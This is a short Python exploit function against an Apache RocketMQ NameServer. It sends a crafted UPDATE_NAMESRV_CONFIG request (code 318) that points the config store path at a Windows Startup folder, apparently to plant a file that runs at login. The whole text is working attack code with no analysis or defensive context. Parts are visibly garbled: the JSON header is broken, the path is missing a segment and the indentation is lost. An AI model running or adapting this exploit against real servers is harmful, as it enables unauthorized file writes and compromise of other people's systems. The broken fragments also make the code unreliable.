 def exploit(address, port):
try:
client_socket = socket.socket()
client_socket.settimeout(5)  # Set socket timeout to 5 seconds
client_socket.connect((address, port))
# common/src/main/java/org/apache/rocketmq/common/protocol/RequestCode.java
# public static final int UPDATE_NAMESRV_CONFIG = 318;
header = '{"code":318,"flag":0,"languag A","opaque":0,"serializeTypeCurrentRPC":"JSON","version":405}'.encode('utf-8')
body = 'configStorePath=C:\\\\Users\\ \AppData\\\\Roaming\\\\Microsoft\\\\Windows\\\\Start Menu\\\\Programs\\\\Startup\\\\test.abc\\nproductEnvName=123'.encode('utf-8')
header_length = int(len(binascii.hexlify(header).decode('utf-8')) / 2)
header_length_hex = '00000000' + str(hex(header_length))[2:]
total_length = int(4 + len(binascii.hexlify(body).decode('utf-8')) / 2 + header_length)
total_length_hex = '00000000' + str(hex(total_length))[2:]
data = total_length_hex[-8:] + header_length_hex[-8:] + binascii.hexlify(header).decode('utf-8') + binascii.hexlify(body).decode('utf-8')
client_socket.send(bytes.fromhex(data))
data_received = client_socket.recv(1024)
print(data_received)
client_socket.close()
except socket.timeout:
print(f"Connection to {address}:{port} timed out")